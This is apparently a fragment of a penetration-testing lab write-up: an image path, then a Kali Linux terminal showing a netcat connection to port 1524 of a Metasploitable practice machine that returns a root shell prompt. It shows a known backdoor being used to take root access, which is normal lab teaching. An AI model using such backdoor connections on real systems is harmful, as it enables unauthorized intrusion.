 ┌──(kali㉿kali)-[~]
└─$ nc 192.168.219.128 1524
root@metasploitable:/#